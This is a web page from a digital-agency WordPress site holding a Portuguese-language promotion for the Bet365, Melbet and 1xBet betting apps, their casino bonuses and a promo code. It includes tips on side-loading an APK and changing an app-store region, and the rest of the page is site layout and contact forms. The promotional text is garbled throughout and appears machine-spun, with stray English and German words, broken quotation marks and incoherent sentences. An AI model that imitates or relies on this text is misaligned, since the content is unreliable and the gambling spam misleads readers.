<p>Sendo assim, os games que estão bombando nos últimos meses podem aparecer 1º aqui.  Para ganhar&#8221; &#8220;o bônus do cassino Melbet, os recém-lan?ados jogadores interessados precisam ter mais perform que 18 anos.  Não importa se você é um fã de esportes tradicionais ou esportes de inverno, até mesmo esportes também desconhecidos como os esportes gaélicos.  No aplicativo Bet365 você vai encontrar 1 evento para arriesgar e testar sua sorte.  Isso inclui esportes populares, tais como futebol, basquete e tênis, mas também mercados menos comuns, como eSports e corridas de galgos.</p>
<h3 id="toc-1">F12 Wager App: Sua Ex Profeso Na Palma Weil Mão</h3>
<p>Importante notar que um app não está disponível nas lojas de aplicativos padrão como a Yahoo Play Store ou an App Store brasileira, é necessário seguir alguns passos específicos para fazer o baixar bet365.  Preparamos um andatura a passo para como fazer isto tanto para aparelhos Android quanto para iOS.  Se problema o seu móvil não atende operating-system requisitos mínimos afin de baixar o application 1xBet ou simplesmente não queira produzir o download, você ainda pode produzir as suas apostas pelo celular, acessando o site oficial através do teu navegador.  Convém destacar que, ao contrário de outros sites de apostas, u aplicativo Melbet oferece todas as formas de apostar suvenir no site.  Portanto, você faz apostas no ano de esportes, no cassino e nas mesas de live on line  casino.</p>
<ul>
<li>No fim dasjenige contas, o aplicativo Bet365 é alguma excelente escolha afin de quem deseja conseguir uma experiência sobre apostas dinâmica at the envolvente, diretamente carry out conforto do teu smartphone. </li>
<li>Convém destacar que todos os métodos sobre pagamento são elegíveis à oferta para boas-vindas. </li>
<li>As apostas são bastante acessíveis, a partir de R$ 2, 50 a R$ 5 a depender da camera. </li>
<li>Ele oferece a new possibilidade de arriesgar em todos os mercados disponíveis no website principal. </li>
<li>Para ganhar&#8221; &#8220;o bônus do cassino Melbet, os recém-lan?ados jogadores interessados precisam ter mais carry out que 18 anos. </li>
</ul>
<p>Essas mesas têm croupier brasileiro, que fala com os jogadores em português.  Outro ponto que merece destaque é the presença de salas com croupier brasileiro.  Caso queira arriesgar com dealer la cual fale português brasileiro, basta pesquisar a versão brasileira da mesa.  A Melbet Casino Review que produzimos tem asi como objetivo esclarecer afin de quem este site acaba sendo garantizado.</p>
<h3 id="toc-2">Como Entrar 1xbet Mobile Através Do Navegador</h3>
<p>A versão net, assim como o aplicativo, é bem completa, você consegue apostar, depositar, superar, assistir jogos, e tudo mais.  Embora utilizando pelo teu navegador poupa a new memória do seu celular, acaba exigindo mais da memória do seu celular, então procure sempre utilizar via wi fi.  Também possui 1 cassino online nas quais os usuários podem jogar blackjack, baccarat, roletas, sic bo e até mesmo pôquer.  Tudo isto torna a 1xBet uma casa para apostas muito llena que vem atraindo muitos usuários.  Outro destaque é o qual o site cellular e o aplicativo são bem distintas.  Enquanto o web site mobile é rápido, o aplicativo consegue ser ainda também eficiente em termos de agilidade, sendo a melhor maneira de fazer since apostas pelo móvil.</p>
<p>Em uma comparação direta com because salas normais, as salas VIP requerem um depósito mínimo Fevereiror do que o comum.  Para isso, você tem que escrever a categoria do jogo electronic acrescentar “brasileiro (a)”.  Logo após the criação da conta, falta apenas o seu primeiro depósito de no mínimo R$ 64 com qualquer método sobre pagamento.  Lembre-se de seguir os passos corretamente para alterar a região e ter uma manera de pagamento válida para os Estados Unidos.</p>
<h2 id="toc-3">Melhores Accident Games Do Melbet Cassino</h2>
<p>Em relação à versão bet365 apk nos surpreendeu a facilidade para instalação.  O get não demorou nem mesmo um piccolo para ser concluído e toda an instalação levou somente alguns segundos.  São apenas alguns exemplos de como operating-system mercados ficam classificados na Bet365 vello aplicativo.  Essa organização facilita na hora para encontrar um tipo de mercado.  Todo apostador mais experiente sabe que a new Bet365 é 1 dos melhores sistes de apostas simply no que tange aos mercados de apostas.</p>
<p>No fim dasjenige contas, o aplicativo Bet365 é alguma excelente escolha pra quem deseja possuir uma experiência sobre apostas dinâmica e envolvente, diretamente do conforto do seu smartphone.  Quanto à funcionalidade, o Bet365 App não deixa nada a quiser.  Ele oferece the possibilidade de dar em todos os mercados disponíveis no website main.  Role a página até encontrar o link “Todos os aplicativos da Bet365” e clique nele.</p>
<h2 id="toc-4">Conclusão: Aplicativo Bet365 – Uma Experiência Interessante</h2>
<p>Vale lembrar que an oferta de cuna de conta é uma tática muito comum nos cassinos online.  Nesta promoção, os usuários recém-cadastrados no website recebem uma vantagem única, quase sempre a duplicação do valor perform primeiro depósito.  Fica um ícone zero lado esquerdo da tela, nele você tem acesso o talk.  É possível navegar apenas na coleção de jogos de crash e buscar exatos 47 títulos de crash afin de fazer as suas apostas.  Em habitual, todos contam possuindo o recurso sobre aposta demonstrativa afin de que você conheça o título search engine optimization a necessidade sobre utilizar dinheiro actual.  O Melbet on line casino online tem duas opções de&#8221; &#8220;chollo de abertura de conta e eles devem ser selecionados durante a criação da conta.</p>
<ul>
<li>Portanto, você encontra toda a pomposidade que apenas os cassinos oferecem, com premiações animadas, pagamentos altos e muitas conversas a cada rodada com outros jogadores. </li>
<li>Portanto, operating-system usuários precisarão variar temporariamente a região da sua conta na Apple Shop para os Estados Unidos para realizar o download carry out aplicativo. </li>
<li>Ficamos satisfeitos com a good ampla gama de mercados de apostas disponíveis, ou pelos recursos exclusivos asi como o painel para apostas como também a possibilidade de fazer depósitos diretamente pelo application. </li>
<li>Essa seção costuma fazer bastante reconhecimento por entregar a great experiência mais próxima em relação ao cassino físico. </li>
<li>Se o seu sisteman operacional for&#8221; &#8220;iOS, você consegue encontrar o aplicativo em Apple Store, contudo infelizmente não dá para baixar diretamente, a loja sobre aplicativos da Apple company também não disponibiliza para o País e do mundo. </li>
</ul>
<p>De modo resumido, podemos dizer o qual&#8221; &#8220;as apostas são muito amplas e trazem ofertas perfeitas afin de qualquer tipo de jogo, desde iniciantes até high rollers.  O segundo ponto de atenção é o Melbet on line casino bonus code, la cual precisa ser inserido durante o inspección.  O código promocional da Melbet é APOSTAVIP e en totalidad novo jogador pode reivindicá-lo na hora de abrir a new conta.  O aplicativo oficial da bet365 é o la cual você encontra zero site da incapere.  Não baixe nenhum arquivo em web pages desconhecidos, porque eles podem colocar em risco a segurnaça do seu celular.  Ainda em dúvida sobre como baixar o bet365 application e de o qual forma usar este aplicativo de apostas?</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b0fff9a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b0fff9a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73f8c943 elementor-widget elementor-widget-wpr-post-navigation" data-id="73f8c943" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/1xbet-e-confiavel-confira-nossa-resenha-e-como-entrar-o-1xbet-app-398/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Previous Post</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/turkiyenin-en-iyi-bahis-sirketi-empieza-online-casin/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Next Post</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-232690f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="232690f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-675fa182 wpr-comment-reply-separate wpr-comment-reply-align-right elementor-widget elementor-widget-wpr-post-comments" data-id="675fa182" data-element_type="widget" data-widget_type="wpr-post-comments.default">
				<div class="elementor-widget-container">
			<div class="wpr-comments-wrap" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="wpr-reply-title" class="wpr-comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thedigiview.com/wp-comments-post.php" method="post" id="wpr-comment-form" class="wpr-comment-form wpr-cf-style-5" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="wpr-comment-form-text"><label>Message<span>*</span></label><textarea name="comment" placeholder="" cols="45" rows="8" maxlength="65525"></textarea></div><div class="wpr-comment-form-fields"> <div class="wpr-comment-form-author"><label>Name<span>*</span></label><input type="text" name="author" placeholder=""/></div>
<div class="wpr-comment-form-email"><label>Email<span>*</span></label><input type="text" name="email" placeholder=""/></div>
<div class="wpr-comment-form-url"><label>Website</label><input type="text" name="url" placeholder=""/></div></div>
<p class="form-submit"><input name="submit" type="submit" id="wpr-submit-comment" class="wpr-submit-comment" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="279" class="elementor elementor-279">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e8a8d28 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e8a8d28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d1c079" data-id="1d1c079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-274223a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="274223a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09067fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="09067fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3490d79" data-id="3490d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3d6490 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e3d6490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11191ff" data-id="11191ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51e0b68 elementor-button-align-center elementor-widget elementor-widget-form" data-id="51e0b68" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! pro-elements - v3.8.0 - 30-10-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="279"/>
			<input type="hidden" name="form_id" value="51e0b68"/>
			<input type="hidden" name="referer_title" value="Resultados Da Busca Por: &#039; Lovejogo Com 1xbet Apk Tgpdtd&#039; - Digital Agency" />

							<input type="hidden" name="queried_id" value="3690"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fb4767a elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_fb4767a" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_fb4767a]" id="form-field-field_fb4767a" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b9d0eef elementor-col-100">
												<label for="form-field-field_b9d0eef" class="elementor-field-label">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_b9d0eef]" id="form-field-field_b9d0eef" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_a5e6b7b elementor-col-100">
												<label for="form-field-field_a5e6b7b" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_a5e6b7b-0" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_a5e6b7b-1" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_a5e6b7b-2" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_a5e6b7b-3" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_a5e6b7b-4" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_a5e6b7b-5" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_a5e6b7b-6" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_a5e6b7b-7" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_a5e6b7b-8" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_a5e6b7b-9" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_a5e6b7b-10" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_a5e6b7b-11" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9ea6c9" data-id="f9ea6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7df878f elementor-widget elementor-widget-image" data-id="7df878f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="960" height="960" src="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp" class="attachment-large size-large wp-image-2777" alt="" loading="lazy" srcset="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp 1024w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-300x300.webp 300w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-150x150.webp 150w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-768x768.webp 768w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8.webp 1080w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bdb774 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9bdb774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a938840" data-id="a938840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78998e9 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="78998e9" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-2da791f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2da791f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2f307f6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-e9756c8" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-0f1a123" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b2c3f2e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-914854c" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37602ec" data-id="37602ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-527231b elementor-widget elementor-widget-heading" data-id="527231b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-medium">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e8c33b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e8c33b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mail%20to-%20digiviewtech11@gmail.com">

